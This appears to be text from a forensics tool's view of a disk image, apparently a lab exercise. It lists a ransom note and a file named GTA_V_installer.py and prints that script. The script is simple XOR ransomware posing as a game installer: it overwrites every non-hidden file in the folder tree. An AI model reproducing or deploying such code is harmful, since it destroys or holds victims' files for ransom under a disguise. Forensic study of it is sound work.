 Listing Keyword search 12 - xorKey ×
/img_raw_image.img/vol_vol2/home/jeanne
Table Thumbnail Summary
Name S C O Modified Time Change Time Access Time Created Time Size Flags(Dir) Flags(Meta) Known
.vboxclient-clipboard.pid 0 2022-10-13 15:34:34 CEST 2022-10-13 15:34:34 CEST 2022-08-17 16:02:40 CEST 2022-08-17 16:02:40 CEST 4 Allocated Allocated unknown /
.vboxclient-display-svga-x11.pid 0 2022-10-13 15:34:34 CEST 2022-10-13 15:34:34 CEST 2022-08-17 16:02:40 CEST 2022-08-17 16:02:40 CEST 5 Allocated Allocated unknown /
.vboxclient-draganddrop.pid 0 2022-10-13 15:34:34 CEST 2022-10-13 15:34:34 CEST 2022-08-17 16:02:40 CEST 2022-08-17 16:02:40 CEST 5 Allocated Allocated unknown /
.vboxclient-seamless.pid 0 2022-10-13 15:34:34 CEST 2022-10-13 15:34:34 CEST 2022-08-17 16:02:40 CEST 2022-08-17 16:02:40 CEST 4 Allocated Allocated unknown /
.viminfo 0 2022-10-14 12:30:00 CEST 2022-10-14 12:30:00 CEST 2022-10-14 12:30:00 CEST 2022-10-14 12:30:00 CEST 10115 Allocated Allocated unknown /
.Xauthority 0 2022-10-13 15:34:34 CEST 2022-10-13 15:34:34 CEST 2022-10-13 15:34:34 CEST 2022-10-13 15:34:34 CEST 54 Allocated Allocated unknown /
.xsession-errors 0 2022-10-14 12:30:50 CEST 2022-10-14 12:30:50 CEST 2022-10-13 15:34:34 CEST 2022-07-04 12:08:08 CEST 151605 Allocated Allocated unknown /
GTA_V_installer.py 0 2022-10-14 12:31:08 CEST 2022-10-14 12:31:08 CEST 2022-10-14 12:31:08 CEST 2022-10-14 12:31:08 CEST 2625 Allocated Allocated unknown /
READ_TO_RETRIEVE_YOUR_DATA.txt 0 2022-10-14 12:31:08 CEST 2022-10-14 12:31:08 CEST 2022-10-14 12:31:15 CEST 2022-10-14 12:31:08 CEST 444 Allocated Allocated unknown /
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% Reset Text Source
#!/bin/python3
import os
import fileinput
import sys
main_folder = "./"
def encryptDecrypt(inpDataBytes):
# Define XOR key
keyLength = len(xorKey)
# calculate length of input string
length = len(inpDataBytes)
# perform XOR operation of key
# with every byte
for i in range(length):
inpDataBytes[i] = inpDataBytes[i] ^ ord(xorKey[i % keyLength])
return inpDataBytes
if __name__ == '__main__':
# list all the files in the main folder, and its subfolders
#list_of_files = [main_folder + f for f in os.listdir(main_folder) if os.path.isfile(main_folder + f) and not f.startswith('.')]
list_of_files = []
for root, dirs, files in os.walk(main_folder):
for file in files:
if not '/.' in os.path.join(root, file):
# get the file name
list_of_files.append(os.path.join(root, file))
print(list_of_files)
print("\n")
xorKey = input("Enter the key you received after following the instructions in READ_TO_RETRIEVE_YOUR_DATA.txt: ")
for file in list_of_files:
if "GTA_V_installer.py" not in file:
with open(file, 'rb') as f:
data = bytearray(f.read())
print("data : " + str(data) + "\n")
encrypted_data = encryptDecrypt(data)
print("encrypted : " + str(encrypted_data) + "\n")
with open(file, 'wb') as f:
f.write(encrypted_data)
# Create a READ_TO_RETRIEVE_YOUR_DATA.txt file
with open(main_folder + "READ_TO_RETRIEVE_YOUR_DATA.txt", 'w') as f: